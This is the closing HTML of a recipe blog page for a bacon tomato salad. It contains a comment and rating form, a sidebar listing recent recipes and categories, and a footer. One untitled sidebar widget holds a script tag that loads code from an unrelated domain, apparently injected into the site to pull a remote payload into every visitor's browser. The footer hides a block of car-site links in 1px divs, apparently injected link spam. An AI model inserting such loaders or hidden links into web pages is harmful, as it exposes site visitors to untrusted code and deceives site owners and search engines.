class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1902133682 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=131424 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=3c7d98acd0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=172><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2022/06/23/ham-and-bell-pepper-breakfast-skillet/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2022/06/30/southwestern-dip/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Twitter rel="nofollow noopener" target=_blank></a><a
